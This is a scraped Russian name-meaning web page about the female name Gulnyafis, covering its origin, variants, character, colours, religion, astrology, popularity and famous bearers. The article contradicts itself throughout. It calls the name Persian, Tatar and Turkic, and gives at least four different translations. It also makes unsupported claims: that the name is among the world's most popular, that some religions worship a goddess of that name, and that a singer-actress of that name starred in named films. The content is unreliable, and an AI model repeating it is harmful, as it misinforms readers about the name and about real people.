<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%93%D1%83%D0%BB%D1%8C%D0%BD%D1%8F%D1%84%D0%B8%D1%81+%26%238211%3B+%D0%B7%D0%BD%D0%B0%D1%87%D0%B5%D0%BD%D0%B8%D0%B5+%D0%B8%D0%BC%D0%B5%D0%BD%D0%B8%2C+%D0%BF%D1%80%D0%BE%D0%B8%D1%81%D1%85%D0%BE%D0%B6%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5%2C+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80+%D0%B8+%D1%81%D1%83%D0%B4%D1%8C%D0%B1%D0%B0%20https%3A%2F%2Fxn-----6kcablipc3abc1cfkl2dzg.xn--p1ai%2Fgulnyafis-znachenie-imeni-proishozhdenie-harakter-i-sudba.html"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%93%D1%83%D0%BB%D1%8C%D0%BD%D1%8F%D1%84%D0%B8%D1%81+%26%238211%3B+%D0%B7%D0%BD%D0%B0%D1%87%D0%B5%D0%BD%D0%B8%D0%B5+%D0%B8%D0%BC%D0%B5%D0%BD%D0%B8%2C+%D0%BF%D1%80%D0%BE%D0%B8%D1%81%D1%85%D0%BE%D0%B6%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5%2C+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80+%D0%B8+%D1%81%D1%83%D0%B4%D1%8C%D0%B1%D0%B0%20https%3A%2F%2Fxn-----6kcablipc3abc1cfkl2dzg.xn--p1ai%2Fgulnyafis-znachenie-imeni-proishozhdenie-harakter-i-sudba.html"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fxn-----6kcablipc3abc1cfkl2dzg.xn--p1ai%2Fgulnyafis-znachenie-imeni-proishozhdenie-harakter-i-sudba.html&text=%D0%93%D1%83%D0%BB%D1%8C%D0%BD%D1%8F%D1%84%D0%B8%D1%81+%26%238211%3B+%D0%B7%D0%BD%D0%B0%D1%87%D0%B5%D0%BD%D0%B8%D0%B5+%D0%B8%D0%BC%D0%B5%D0%BD%D0%B8%2C+%D0%BF%D1%80%D0%BE%D0%B8%D1%81%D1%85%D0%BE%D0%B6%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5%2C+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80+%D0%B8+%D1%81%D1%83%D0%B4%D1%8C%D0%B1%D0%B0"></span>

</span>                </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->


                    <div class="page-separator"></div>
        
    
	<div class="entry-content" itemprop="articleBody">
		<div class="table-of-contents"><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list" style="display:none;">
<li class="level-1"><a href="#proishozhdenie-i-znachenie">Происхождение и значение</a></li><li class="level-1"><a href="#formy-i-varianty">Формы и варианты</a></li><li class="level-1"><a href="#harakter-i-sudba">Характер и судьба</a></li><li class="level-1"><a href="#kakoy-tsvet-podhodit">Какой цвет подходит</a></li><li class="level-1"><a href="#dostoinstva-i-nedostatki">Достоинства и недостатки</a></li><li class="level-1"><a href="#v-religii">В религии</a></li><li class="level-1"><a href="#astrologiya">Астрология</a></li><li class="level-1"><a href="#populyarnost-v-mire">Популярность в мире</a></li><li class="level-1"><a href="#izvestnye-lyudi">Известные люди</a></li></ol></div><div class="flat_pm_start"></div>
<p>Имя Гульняфис имеет глубокие исторические и культурные корни. В этой статье мы рассмотрим происхождение и значение этого имени, его символическую значимость и популярность в различных культурах. Узнав об этом уникальном имени, вы сможете лучше понять его значения и использование в современном обществе.</p>
<h2 id="proishozhdenie-i-znachenie">Происхождение и значение</h2>
<p>Имя Гульняфис имеет свое происхождение в восточных культурах, в основном в странах Ближнего Востока. Это женское имя, которое обладает глубоким историческим значением.</p>
<p>Источники указывают, что имя Гульняфис происходит от персидского слова &#8220;гуль&#8221;, что означает &#8220;цветок&#8221; или &#8220;роза&#8221;, и &#8220;няфис&#8221;, что переводится как &#8220;красивый&#8221; или &#8220;прекрасный&#8221;. Таким образом, имя Гульняфис можно перевести как &#8220;красивая роза&#8221; или &#8220;прекрасный цветок&#8221;.</p>
<p>Имя Гульняфис обладает глубоким символическим значением. В восточных культурах роза считается символом красоты, любви и женственности. Она также ассоциируется с изысканностью и благородством. Поэтому это имя нередко выбирается для девочек, которые обладают прекрасной внешностью и изяществом.</p>
<p>Кроме того, это имя имеет историческую ценность. В прошлом оно было популярно среди персидских принцесс и женщин высшего сословия. Оно символизировало их благородное происхождение и прекрасные качества.</p>
<p>В современном мире имя Гульняфис продолжает быть популярным в странах Ближнего Востока, таких как Иран, Турция и Азербайджан. Оно олицетворяет красоту и элегантность, и является выбором многих родителей, желающих дать своей дочери особое и уникальное имя.</p>
<p>Таким образом, имя Гульняфис имеет богатое происхождение и символическое значение. Оно отражает красоту и изысканность, а также историческую ценность. Это имя, которое привлекает внимание и запоминается, делая его особенным и уникальным выбором для родителей.</p>
<h2 id="formy-i-varianty">Формы и варианты</h2>
<p>Имя Гульняфис – одно из самых красивых и оригинальных имен, которые можно встретить в татарской культуре. Оно имеет древние корни и богатую историю, а также обладает множеством разнообразных форм и вариантов.</p>
<p>Одним из наиболее распространенных вариантов имени Гульняфис является Гуля. Это короткое и легкое для произношения имя стало популярным среди родителей, желающих дать своей дочери красивое и уникальное имя. Гуля звучит нежно и мелодично, идеально подходит для девочек всех возрастов.</p>
<p>Еще одним вариантом имени Гульняфис является Фиса. Это имя имеет более короткую форму и звучит более лаконично. Фиса – это отличный выбор для тех, кто предпочитает более простые имена, но при этом не хочет утратить красоту и оригинальность имени Гульняфис.</p>
<p>Также существует вариант имени Гульняфис – Гульназ. Это имя имеет более распространенную форму и широко используется в татарской культуре. Гульназ звучит гордо и благородно, придавая его обладательнице особую утонченность и изящество.</p>
<p>Кроме того, существуют и другие варианты имени Гульняфис, такие как Гульшат, Нафиса, Фисат и многие другие. Все они имеют свою уникальность и особенности, которые могут подойти для разных людей.</p>
<p>Это имя – это настоящий кладезь красоты и оригинальности. Его разнообразные формы и варианты позволяют каждому найти именно то, что подходит именно ему. Будь то Гуля, Фиса или Гульназ, каждое из этих имен несет в себе особую энергетику и символику, делая его обладательницу особенной и неповторимой.</p>
<h2 id="harakter-i-sudba">Характер и судьба</h2>
<p>Гульняфис &#8211; это имя, которое привлекает внимание своей необычностью и загадочностью. Судьба этого имени тесно связана с историей и культурой народа Татарстана.</p>
<p>Это имя имеет татарские корни и переводится как &#8220;цветущая нимфа&#8221;. Оно сочетает в себе красоту и нежность, отражая традиционные ценности и эстетику татарской культуры. Это имя звучит мелодично и мягко, придавая его обладательнице особую изящность и очарование.</p>
<p>Характер имени Гульняфис также отражает его название. Гульняфисы обычно обладают тонкой душевной организацией, они чувствительны и эмоциональны. Они неравнодушны к прекрасному и стремятся к гармонии во всех сферах жизни. Гульняфисы обычно обладают художественным талантом и творческими способностями, они могут выразить свои эмоции и чувства через искусство.</p>
<p>Судьба имени Гульняфис также имеет свою уникальность. Оно связано с богатой историей Татарстана и его народа. Имя Гульняфис часто встречается в легендах и сказаниях, отражая важность и значимость этого имени в культуре и традициях татарского народа.</p>
<p>Имя Гульняфис &#8211; это не просто набор звуков, оно обладает особым значением и символикой. Оно передает красоту и духовность татарской культуры, а также отражает характер и судьбу его обладательницы. Гульняфисы &#8211; это те, кто способен преобразовывать мир вокруг себя своим творчеством и красотой, оставляя свой след в истории и культуре.</p>
<h2 id="kakoy-tsvet-podhodit">Какой цвет подходит</h2>
<p>Выбор цвета для имени Гульняфис может быть интересным и творческим процессом. Имя Гульняфис имеет восточное происхождение и обладает своей уникальной энергетикой. При выборе цвета для этого имени, стоит учитывать его значимость и характеристики.</p>
<p>Одним из цветов, которые могут подходить имени Гульняфис, является глубокий и насыщенный оттенок бирюзового. Этот цвет ассоциируется с мудростью, духовностью и гармонией. Он отражает таинственность и загадочность имени Гульняфис, придавая ему особый шарм и привлекательность.</p>
<p>Еще одним подходящим цветом для имени Гульняфис может быть яркий и живой оттенок фиолетового. Фиолетовый символизирует роскошь, творчество и индивидуальность. Он подчеркнет уникальность имени Гульняфис и поможет выделить его среди других.</p>
<p>Также, стоит обратить внимание на теплые оттенки оранжевого. Оранжевый цвет ассоциируется с энергией, радостью и оптимизмом. Он поможет придать имени Гульняфис яркость и жизнерадостность, подчеркнув его позитивные качества.</p>
<p>Важно помнить, что выбор цвета для имени Гульняфис должен быть согласован с индивидуальными предпочтениями и вкусом самого именинницы. Консультация с психологом или цветовым терапевтом может помочь определиться с наиболее подходящим оттенком, учитывая особенности характера и личности Гульняфис.</p>
<h2 id="dostoinstva-i-nedostatki">Достоинства и недостатки</h2>
<p>Имя Гульняфис является уникальным и необычным, что придает его обладателю особую индивидуальность и привлекательность. Оно имеет татарское происхождение и переводится как &#8220;цветок ночи&#8221;. Это имя отлично подходит для девочек, которые хотят выделиться из толпы и иметь запоминающуюся личность.</p>
<p>Одним из главных достоинств имени Гульняфис является его красота и мелодичность. Оно звучит гармонично и приятно на слух, вызывая положительные ассоциации у окружающих. Это имя также обладает глубоким и символичным значением, отражающим нежность и загадочность.</p>
<p>Несмотря на все преимущества, имя Гульняфис имеет и некоторые недостатки. Во-первых, оно может вызывать сложности в произношении и запоминании для неродных говорящих. Это может привести к постоянному исправлению и объяснению своего имени, что может быть неудобным для обладательницы.</p>
<p>Кроме того, это имя может быть неоднозначно воспринято в некоторых культурах или средах. Некоторые люди могут считать его слишком экзотичным или необычным, что может вызывать недоумение или даже насмешки. Это может быть особенно актуально в школьной среде, где дети могут быть жестокими и непонимающими.</p>
<p>В целом, имя Гульняфис является прекрасным выбором для тех, кто стремится выделиться и иметь уникальное имя. Оно обладает своей красотой и символикой, но может вызывать определенные сложности в произношении и восприятии окружающими. Поэтому, прежде чем назвать своего ребенка Гульняфисом, стоит обдумать все его достоинства и недостатки.</p>
<h2 id="v-religii">В религии</h2>
<p>В религии это имя: символ женской силы и мудрости.</p>
<p>В мире религии существует множество имен, которые играют важную роль в верованиях и традициях. Одним из таких имен является Гульняфис. Это имя, пронизанное мистикой и символикой, часто ассоциируется с женской энергией, силой и мудростью.</p>
<p>Гульняфис – это имя, которое встречается в различных религиозных текстах и мифологиях. Оно имеет глубокие корни и связано с древними представлениями о женской божественности. В разных культурах и религиях Гульняфис может иметь разные значения и атрибуты, но общая идея остается неизменной – это имя, которое символизирует силу, мудрость и женскую энергию.</p>
<p>В некоторых религиях Гульняфис считается богиней плодородия и материнства. Ее имя связано с природой, землей и всеми живыми существами. Гульняфис воплощает в себе женскую силу, способность давать жизнь и питать мир своей энергией. Она является источником вдохновения и защиты для всех женщин, которые ищут своего места в этом мире.</p>
<p>В других религиях Гульняфис может быть связана с мудростью и знанием. Ее имя символизирует глубокое понимание и проницательность, которые присущи женской интуиции. Гульняфис помогает людям найти истинное понимание себя и мира вокруг, она является проводником между мирами и помощником в поиске духовной истины.</p>
<p>Независимо от конкретного значения и атрибутов, Гульняфис олицетворяет собой важную роль в религиозных верованиях. Ее имя напоминает о силе и мудрости, которые присущи женскому началу. Она становится символом восхищения и почитания для многих, и ее имя продолжает вдохновлять и приносить благословение в мире религии.</p>
<h2 id="astrologiya">Астрология</h2>
<p>Астрология имени Гульняфис: раскройте тайны своей судьбы!.</p>
<p>Имя – это не просто набор звуков, оно несет в себе глубокий смысл и влияет на характер и судьбу человека. В астрологии существует множество методик, позволяющих раскрыть тайны имени и узнать больше о своей судьбе. Одной из таких методик является астрология имени Гульняфис.</p>
<p>Гульняфис – это древнеперсидское имя, которое имеет глубокие корни и богатую символику. В переводе с персидского оно означает &#8220;цветущая роза&#8221;. Это имя обладает особым энергетическим потенциалом, который может повлиять на характер и судьбу его носителя.</p>
<p>Астрология имени Гульняфис позволяет узнать о скрытых талантах и способностях, которые присущи людям с таким именем. Она помогает раскрыть потенциал и найти свое истинное предназначение. Кроме того, астрология имени Гульняфис может помочь разобраться в отношениях с окружающими и понять, какие качества лучше проявлять для достижения гармонии и успеха.</p>
<p>Анализируя буквы имени Гульняфис, астрологи могут определить характерные черты личности и предсказать возможные события в жизни. Например, буква &#8220;Г&#8221; указывает на творческий потенциал и склонность к искусству, а буква &#8220;Н&#8221; символизирует внутреннюю силу и решительность. Каждая буква имени Гульняфис имеет свое значение и вносит свой вклад в общую картину.</p>
<p>Если вы хотите узнать больше о своей судьбе и раскрыть потенциал своего имени, обратитесь к астрологии имени Гульняфис. Эта методика поможет вам разобраться в себе, понять свои сильные и слабые стороны, а также найти свое истинное предназначение. Откройте тайны своей судьбы с помощью астрологии имени Гульняфис и станьте хозяином своей жизни!.</p>
<h2 id="populyarnost-v-mire">Популярность в мире</h2>
<p>Это имя – это одно из самых популярных имен в мире, особенно в странах Восточной Европы и Средней Азии. Это имя имеет древние корни и богатую историю, которая привлекает внимание многих родителей при выборе имени для своего ребенка.</p>
<p>Гульняфис – это тюркское имя, которое переводится как &#8220;цветок неба&#8221;. Оно символизирует красоту, нежность и чистоту. Именно поэтому оно так популярно среди родителей, желающих дарить своим детям уникальное и прекрасное имя.</p>
<p>Имя Гульняфис имеет свои вариации в разных странах и культурах. Например, в Турции оно может быть записано как Gülnafis, в Узбекистане – как Gulnafis, а в Казахстане – как Гүлнәфис. Но независимо от того, как оно написано, оно всегда сохраняет свою прелесть и глубину.</p>
<p>Гульняфис – это имя, которое носит в себе множество положительных ассоциаций. Оно ассоциируется с красотой природы, солнечными лучами, ароматом цветов и нежностью. Именно поэтому оно так привлекает внимание и вызывает положительные эмоции у окружающих.</p>
<p>В мире существует множество известных личностей с именем Гульняфис. Они являются примером силы, красоты и умения преодолевать трудности. Их истории вдохновляют и мотивируют многих людей, именно поэтому имя Гульняфис становится все более популярным и востребованным.</p>
<p>В заключение, имя Гульняфис – это не только прекрасное и уникальное имя, но и символ красоты, нежности и силы. Оно привлекает внимание своей глубиной и историей, а также ассоциируется с положительными эмоциями и вдохновляющими личностями. Неудивительно, что оно становится все более популярным в мире и продолжает привлекать внимание родителей при выборе имени для своего ребенка.</p>
<h2 id="izvestnye-lyudi">Известные люди</h2>
<p>Гульняфис – это имя, которое, возможно, не так часто встречается в повседневной жизни, но оно имеет свою историю и связано с некоторыми известными личностями. Одной из таких людей является Гульняфис Сафина, российская певица и актриса.</p>
<p>Гульняфис Сафина родилась в маленьком городке на Урале и с детства проявляла талант к музыке. Ее голос был уникален и привлекал внимание окружающих. В юности она переехала в Москву, чтобы развивать свою музыкальную карьеру.</p>
<p>В 2008 году Гульняфис Сафина стала участницей популярного телевизионного шоу &#8220;Фабрика звезд&#8221;, где ее талант был отмечен и признан. После этого она выпустила несколько успешных альбомов и стала известной в музыкальной индустрии.</p>
<p>Гульняфис Сафина также активно снимается в кино. Ее актерский талант был отмечен несколькими наградами и признан критиками. Она снялась в таких фильмах, как &#8220;Духless&#8221;, &#8220;Самый лучший фильм&#8221;, &#8220;Служебный роман. Наше время&#8221; и других.</p>
<p>Имя Гульняфис также имеет свою историю в культуре и искусстве. В Татарстане существует театр оперы и балета имени Мусы Джалиля, где одна из главных ролей исполняется артисткой по имени Гульняфис. Она является ярким представителем татарского искусства и приносит славу своему имени.</p>
<p>Таким образом, имя Гульняфис ассоциируется с талантливыми и известными людьми в различных сферах искусства. Они доказывают, что имя может стать своеобразным брендом и приносить успех и признание.</p>
<div class="flat_pm_end"></div><div id="post-ratings-75629" class="post-ratings" itemscope itemtype="http://schema.org/Article" data-nonce="baae99d3ac"><img id="rating_75629_1" src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/wp-postratings/images/stars/rating_off.gif" alt="1 Звезда" title="1 Звезда" onmouseover="current_rating(75629, 1, '1 Звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_75629_2" src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/wp-postratings/images/stars/rating_off.gif" alt="2 Звезды" title="2 Звезды" onmouseover="current_rating(75629, 2, '2 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_75629_3" src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/wp-postratings/images/stars/rating_off.gif" alt="3 Звезды" title="3 Звезды" onmouseover="current_rating(75629, 3, '3 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_75629_4" src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/wp-postratings/images/stars/rating_off.gif" alt="4 Звезды" title="4 Звезды" onmouseover="current_rating(75629, 4, '4 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_75629_5" src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/wp-postratings/images/stars/rating_off.gif" alt="5 Звезд" title="5 Звезд" onmouseover="current_rating(75629, 5, '5 Звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (Пока оценок нет)<br /><span class="post-ratings-text" id="ratings_75629_text"></span><meta itemprop="name" content="Гульняфис &#8211; значение имени, происхождение, характер и судьба" /><meta itemprop="headline" content="Гульняфис &#8211; значение имени, происхождение, характер и судьба" /><meta itemprop="description" content="Имя Гульняфис имеет глубокие исторические и культурные корни. В этой статье мы рассмотрим происхождение и значение этого имени, его символическую значимость и популярность в различных культурах. Узнав..." /><meta itemprop="datePublished" content="2024-01-03T15:52:17+03:00" /><meta itemprop="dateModified" content="2024-01-03T15:52:17+03:00" /><meta itemprop="url" content="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/gulnyafis-znachenie-imeni-proishozhdenie-harakter-i-sudba.html" /><meta itemprop="author" content="Author" /><meta itemprop="mainEntityOfPage" content="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/gulnyafis-znachenie-imeni-proishozhdenie-harakter-i-sudba.html" /><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Тайна-вашего-имени.рф" /><meta itemprop="url" content="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai" /><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="" /></div></div></div><div id="post-ratings-75629-loading" class="post-ratings-loading"><img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div>	</div><!-- .entry-content -->
</article><!-- #post-## -->





<div class="entry-footer">
            <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
    
            <span class="entry-meta__views" title="Просмотров"><span class="fa fa-eye"></span> 3 просмотров</span>    
    
    </div>





        <div class="b-related">
                        <div class="b-related__header"><span>Вам также может быть интересно</span></div>
                        <div class="b-related__items">

                
                    
<div id="post-75905" class="post-card post-75905 post type-post status-publish format-standard  category-g">

    <div class="post-card__image">
        <a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/gadzhikasum-znachenie-imeni-proishozhdenie-harakter-i-sudba.html">
            

            
                <div class="thumb-wide"></div>
                <div class="entry-meta">
                                        <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/gadzhikasum-znachenie-imeni-proishozhdenie-harakter-i-sudba.html" rel="bookmark" >Гаджикасум &#8211; значение имени, происхождение, характер и судьба</a></div>	</header><!-- .entry-header -->

    
</div><!-- #post-## -->
                
                    
<div id="post-75799" class="post-card post-75799 post type-post status-publish format-standard  category-g">

    <div class="post-card__image">
        <a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/gulzin-znachenie-imeni-proishozhdenie-harakter-i-sudba.html">
            

            
                <div class="thumb-wide"></div>
                <div class="entry-meta">
                                        <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/gulzin-znachenie-imeni-proishozhdenie-harakter-i-sudba.html" rel="bookmark" >Гульзин &#8211; значение имени, происхождение, характер и судьба</a></div>	</header><!-- .entry-header -->

    
</div><!-- #post-## -->
                
                    
<div id="post-75762" class="post-card post-75762 post type-post status-publish format-standard  category-g">

    <div class="post-card__image">
        <a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/gulzagira-znachenie-imeni-proishozhdenie-harakter-i-sudba-2.html">
            

            
                <div class="thumb-wide"></div>
                <div class="entry-meta">
                                        <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/gulzagira-znachenie-imeni-proishozhdenie-harakter-i-sudba-2.html" rel="bookmark" >Гульзагира &#8211; значение имени, происхождение, характер и судьба</a></div>	</header><!-- .entry-header -->

    
</div><!-- #post-## -->
                
                    
<div id="post-75761" class="post-card post-75761 post type-post status-publish format-standard  category-g">

    <div class="post-card__image">
        <a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/gulzagida-znachenie-imeni-proishozhdenie-harakter-i-sudba.html">
            

            
                <div class="thumb-wide"></div>
                <div class="entry-meta">
                                        <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/gulzagida-znachenie-imeni-proishozhdenie-harakter-i-sudba.html" rel="bookmark" >Гульзагида &#8211; значение имени, происхождение, характер и судьба</a></div>	</header><!-- .entry-header -->

    
</div><!-- #post-## -->
                
                    
<div id="post-75759" class="post-card post-75759 post type-post status-publish format-standard  category-g">

    <div class="post-card__image">
        <a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/gulzavar-znachenie-imeni-proishozhdenie-harakter-i-sudba.html">
            

            
                <div class="thumb-wide"></div>
                <div class="entry-meta">
                                        <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/gulzavar-znachenie-imeni-proishozhdenie-harakter-i-sudba.html" rel="bookmark" >Гульзавар &#8211; значение имени, происхождение, характер и судьба</a></div>	</header><!-- .entry-header -->

    
</div><!-- #post-## -->
                
                    
<div id="post-75682" class="post-card post-75682 post type-post status-publish format-standard  category-g">

    <div class="post-card__image">
        <a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/gulbur-znachenie-imeni-proishozhdenie-harakter-i-sudba.html">
            

            
                <div class="thumb-wide"></div>
                <div class="entry-meta">
                                        <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/gulbur-znachenie-imeni-proishozhdenie-harakter-i-sudba.html" rel="bookmark" >Гульбур &#8211; значение имени, происхождение, характер и судьба</a></div>	</header><!-- .entry-header -->

    
</div><!-- #post-## -->
                
            </div>
                    </div>

        <div class="b-r b-r--after-related"><!-- Yandex.RTB R-A-1744387-3 -->
<div id="yandex_rtb_R-A-1744387-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1744387-3',
    blockId: 'R-A-1744387-3'
  })
})</script></div>

    <meta itemprop="author" content="Author">
    <meta itemprop="datePublished" content="2024-01-03T15:52:17+03:00"/>
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/gulnyafis-znachenie-imeni-proishozhdenie-harakter-i-sudba.html" content="Гульняфис &#8211; значение имени, происхождение, характер и судьба">
<meta itemprop="dateModified" content="2024-01-03">
<meta itemprop="datePublished" content="2024-01-03T15:52:17+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_uploads/2019/11/logo.png" alt="Тайна-вашего-имени.рф"></div><meta itemprop="name" content="Тайна-вашего-имени.рф"><meta itemprop="telephone" content="Тайна-вашего-имени.рф"><meta itemprop="address" content="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai"></div>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/gulnyafis-znachenie-imeni-proishozhdenie-harakter-i-sudba.html#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  /></p>
<p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea autocomplete="new-password"  id="a3f7efe98b"  name="a3f7efe98b"   cols="45" rows="8" maxlength="65525" required="required"></textarea><textarea id="comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize type="text/javascript">document.getElementById("comment").setAttribute( "id", "afc77d32371858f92490702b4ce58cf7" );document.getElementById("a3f7efe98b").setAttribute( "id", "comment" );</script></p><div class="comment-smiles js-comment-smiles"><img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/wink.png" alt=";-)"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/neutral.png" alt=":|"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/mad.png" alt=":x"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/twisted.png" alt=":twisted:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/smile.png" alt=":smile:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/eek.png" alt=":shock:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/sad.png" alt=":sad:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/rolleyes.png" alt=":roll:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/razz.png" alt=":razz:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/redface.png" alt=":oops:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/surprised.png" alt=":o"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/mrgreen.png" alt=":mrgreen:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/lol.png" alt=":lol:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/idea.png" alt=":idea:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/biggrin.png" alt=":grin:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/evil.png" alt=":evil:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/cry.png" alt=":cry:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/cool.png" alt=":cool:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/arrow.png" alt=":arrow:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/confused.png" alt=":???:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/question.png" alt=":?:"> <img 